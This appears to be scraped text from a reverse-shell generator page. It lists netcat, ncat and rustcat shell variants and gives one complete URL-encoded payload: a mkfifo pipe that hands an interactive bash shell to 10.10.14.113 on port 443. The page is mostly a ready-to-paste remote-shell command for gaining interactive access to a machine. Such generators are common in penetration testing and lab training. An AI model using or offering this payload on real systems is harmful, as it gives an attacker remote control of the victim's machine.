 Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
rustcat
C
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E
%261%7Cnc%2010.10.14.113%20443%20%3E%2Ftmp%2Ff
Shell bash Encoding URL Encode